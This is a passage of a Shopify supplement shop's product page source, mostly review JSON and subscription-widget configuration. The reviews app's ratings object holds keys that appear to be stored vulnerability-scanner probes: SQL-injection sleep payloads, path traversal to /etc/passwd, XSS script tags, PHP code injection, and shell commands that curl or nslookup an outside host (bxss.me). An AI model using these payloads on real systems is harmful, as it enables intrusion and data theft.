30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13990024,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"tropical bird","email":null,"title":"Easy to use","body":"Fine","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-27T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3KPS6UI6DDY9Q","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3KPS6UI6DDY9Q","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990023,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"smiler","email":null,"title":"B12","body":"Seems to help me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-23T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3E7E41NWS60OY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3E7E41NWS60OY","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990370,"shopOrigin":"natureprovides.myshopify.com","productId":"4788251131951","customer":"suzana dilibero","email":null,"title":"The size of the bottle, quite small.","body":"First time purchase. So wasn't sure what to expect. Pleased with my purchase.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-21T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RJO3I013XR2YZ","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RJO3I013XR2YZ","videos":null,"telegramWaitingAction":null,"batchId":1108848,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml","productHandle":"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/liquid-vitamin-d3-3000iu-k2-mk-7-100-trans-in-organic-black-seed-oil-nigella-sativa-30ml-nature-provides-818208.jpg?v=1743462827","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml"},{"id":13908108,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Bryce Panone","email":null,"title":"Great product !!","body":"Great product !!","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-20T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3BI8GKFDKC68I","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3BI8GKFDKC68I","videos":null,"telegramWaitingAction":null,"batchId":1096751,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13905140,"shopOrigin":"natureprovides.myshopify.com","productId":"4379472265263","customer":"Mrs S G Arneill","email":null,"title":"Great quality Vit C","body":"Fantastic quality like all their products. It’s worth paying a bit more to get the best.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-18T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RTOOBRQ4YL6UY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RTOOBRQ4YL6UY","videos":null,"telegramWaitingAction":null,"batchId":1096333,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules","productHandle":"lipoc-1200mg-liposomal-vitamin-c","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/new-coming-soon-lipoc-1200mg-liposomal-vitamin-c-90-capsules-nature-provides-284545.jpg?v=1748597944","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/lipoc-1200mg-liposomal-vitamin-c"},{"id":13908129,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"Lolita","email":null,"title":"Good","body":"It's good","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-16T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RIFDY4YI7Z62A","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RIFDY4YI7Z62A","videos":null,"telegramWaitingAction":null,"batchId":1096752,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13908176,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"joe griff","email":null,"title":"An Iodine supplement with advantage.","body":"An essential supplement with dual form advantage.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-15T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RLMQNH7SKG30U","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RLMQNH7SKG30U","videos":null,"telegramWaitingAction":null,"batchId":1096758,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"}]
  
    _appioRatings = {"bioactive-liquid-vitamin-b12-uk":{"productId":"4379439202351","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":275,"title":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml"},"magnesium-glycinate-bisglycinate-pure-100-chelated-non-buffered-form-120-vegan-capsules":{"productId":"7231679955137","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":81,"title":"TRAACS® Magnesium Glycinate (240mg) - 120 Capsules"},"lipoc-1200mg-liposomal-vitamin-c":{"productId":"4379472265263","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules"},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules":{"productId":"4788269940783","groupAverage":null,"groupTotal":null,"rating":"4.4","raters":94,"title":"Boswellia Serrata (2000mg) 5:1 Extract | 65% Boswellic Acid - 180 Capsules"},"ultra-concentrated-liquid-ionic-zinc-sulphate-50ml":{"productId":"6705706795201","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":95,"title":"Ionic Zinc Sulphate (15mg) Ultra Concentrated Liquid Zinc - 50ml"},"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml":{"productId":"7072820199617","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":98,"title":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml"},"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml":{"productId":"4788251131951","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":150,"title":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml"},"mountain-blood-premium-ayurvedic-shilajit":{"productId":"4379459452975","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":178,"title":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g"},"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules":{"productId":"4431083470895","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":64,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules"},"tweet":{},"sharer.php":{},"nature-provides-burlap-jute-tote-bag":{},"nac-n-acetyl-cysteine-free-form-and-100-pure-made-in-uk":{"productId":"10493499867329","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"NAC (600mg) Pure N-Acetyl Cysteine  - 120 Capsules"},"1trLk7zEO":{},"NQDgVoXH":{},"response.write(9793995*9010273)":{},"'+response.write(9793995*9010273)+'":{},"\"+response.write(9793995*9010273)+\"":{},"bioactive-liquid-vitamin-b12-uk\u003cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/\u003e":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":{},"file:\/\/\/etc\/passwd":{},"bioactive-liquid-vitamin-b12-uk\u0026n905679=v938134":{},"http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg":{},"echo mxweii$()\\ hrqcwx\\nz^xyu||a #' \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #|\" \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #":{},"\u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #' \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #|\" \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #":{},"|echo srxvlb$()\\ myehck\\nz^xyu||a #' |echo srxvlb$()\\ myehck\\nz^xyu||a #|\" |echo srxvlb$()\\ myehck\\nz^xyu||a #":{},"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg":{},"Http:\/\/bxss.me\/t\/fit.txt":{},")":{},"'.gethostbyname(lc('hitve'.'wgeygvoq16926.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(108).chr(85).'":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"$(nslookup -q=cname hitvngvlbtntue8384.bxss.me||curl hitvngvlbtntue8384.bxss.me)":{},"http:\/\/bxss.me\/t\/fit.txt%3F.jpg":{},"xfs.bxss.me":{},"!(()\u0026\u0026!|*|*|":{},"\".gethostbyname(lc(\"hitbn\".\"xrylyzbp8addd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(70).chr(104).chr(70).\"":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"';print(md5(31337));$a='":{},"\";print(md5(31337));$a=\"":{},"${@print(md5(31337))}":{},"\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026'\\\"`0\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026`'":{},"'\"":{},"^(#$!@#$)(()))******":{},"bioactive-liquid-vitamin-b12-uk'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9790)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9880)\u003c\/ScRiPt\u003e":{},"bioactive-liquid-vitamin-b12-uk9572805":{},"\u003c!--":{},"if(now()=sysdate(),sleep(15),0)":{},"(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":{},"bioactive-liquid-vitamin-b12-ukI4l7nOAv' OR 606=(SELECT 606 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukzycqNqnZ') OR 269=(SELECT 269 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukrJ0Xxt2g')) OR 952=(SELECT 952 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-uk'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"bioactive-liquid-vitamin-b12-uk'\"":{},"bioactive-liquid-vitamin-b12-uk����%2527%2522\\'\\\"":{},"F3wYp1M2":{},"${9999869+9999811}":{},"'.gethostbyname(lc('hitat'.'ouilxfwab8d3d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(68).chr(98).chr(73).'":{},"\".gethostbyname(lc(\"hitjr\".\"obyzlkad12820.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(97).chr(87).\"":{},"'\"()":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\u0026\u0026sleep(27*1000)*jphyir\u0026\u0026'":{},"HttP:\/\/bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"\u0026\u0026sleep(27*1000)*rfaaws\u0026\u0026\"":{},"bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'||sleep(27*1000)*zzodfk||'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"||sleep(27*1000)*ezujvq||\"":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9523)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9152)\u003c\/ScRiPt\u003e":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules9431713":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules����%2527%2522\\'\\\"":{},"@@Yw6en":{},"qct":{"productId":"10574370767041","title":"Quercetin Phytosome® Complex with Bromelain, 100% Pure, Liposomal Formula - 60 Vegan Capsules","rating":4.8,"raters":5},"quercetin-phytosome-complex-liposomal-formula-60-vegan-capsules":{"productId":"10574370767041","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":31,"title":"Quercetin Phytosome® Complex (1,300mg) + Bromelain - 60 Capsules"},"mountain-blood-rocks-premium-ayurvedic-shilajit-120-x-200mg-tablets":{"productId":"14831599845749","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Mountain Blood® Rocks (200mg) Premium Shilajit - 120 tablets"},"naturac-certified-organic-whole-food-vitamin-c":{"productId":"14996775797109","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":14,"title":"naturaC® (225mg) Organic Whole Food Vitamin C - 90 Capsules"}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div><div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/18895775/main.js?sId=18895775&v=I1FT88D9TBJVGCR3BVQ6VMA3";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryQuantity={};window.grow_market="united-kingdom";
</script>

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": ".button.button--primary.customer-address__link",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": ".product-form--button-container",
                "moneyFormat": "\u00A3{{ amount }}",
                "oneTimePurchaseText": "One time purchase",
                "tapToSelectText": "",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "productPageUnitPriceSelectorV2": "",
                "monthsFrequencyTextV2": "Months",
                "monthlyLabelTextV2": "Monthly",
                "monthFrequencyTextV2": "Month",
                "weeksFrequencyTextV2": "Weeks",
                "weeklyLabelTextV2": "Weekly",
                "weekFrequencyTextV2": "Week",
                "daysFrequencyTextV2": "Days",
                "dayFrequencyTextV2": "day",
                "yearsFrequencyTextV2": "Years",
                "yearlyLabelTextV2": "Yearly",
                "yearFrequencyTextV2": "Year",
                "offFrequencyTextV2": "Off",
                "prepayLabelTextV2": "Prepay",
                "prepaidLabelTextV2": "Prepaid",
                "prepaidSaveBadgeTextV2": "SAVE {{selectedDiscountPercentage}}",
                "onetimeDescriptionTextV2": "",
                "atcButtonTextV2": "",
                "oneTimeFrequencyTextV2": "One Time",
                "cancelAnytimeLabelTextV2": "Cancel Anytime",
                "noSubscriptionLabelTextV2": "No Subscription",
                "addToShipmentButtonTextV2": "Add to Shipment",
                "addToShipmentProcessingV2": "Processing...",
                "addToShipmentSuccessTextV2": "Success",
                "addToShipmentErrorTextV2": "",
                "addToShipmentTooltipTextV2": "Please avoid double delivery charges! Login to add this product to an upcoming delivery.",
                "frequencyCombinedWidgetTextV2": "Frequency",
                "selectDeliverOptionV2": "select deliver option",
                "subscribeAndSaveSuccessV2": "Subscribe success",
                "unsubscribeFrequencyTextV2": "unsubscribe",
                "deliveryEveryFrequencyTextV2": "Delivery Every",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "natureprovides.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "<b>Subscribe and Save<\/b> <span class='appstle_subscribesavetext'>{{{subscriptionPrice}}}<\/span>",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>You are in control.<\/strong><br\/><br\/>Skip, reschedule, edit or cancel deliveries anytime.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": " ",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/512884929","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/512884929","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":7.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/514457793","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/514457793","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/567279809","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/567279809","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":2,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":20.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269567349","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269567349","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":12.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269600117","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269600117","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":1,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":8.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269632885","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269632885","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":2,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : "{{pricePerDelivery}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/natureprovides.com\/apps\/subscriptions",
                "appstlePlanId": 3,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": false, "enableSmsAlert": false, "accessBuildABox": false, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": false, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "subscriptionCount": 10000, "enableIntegrations": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "accessKlaviyoContactSync": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "accessCustomWidgetLocations": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
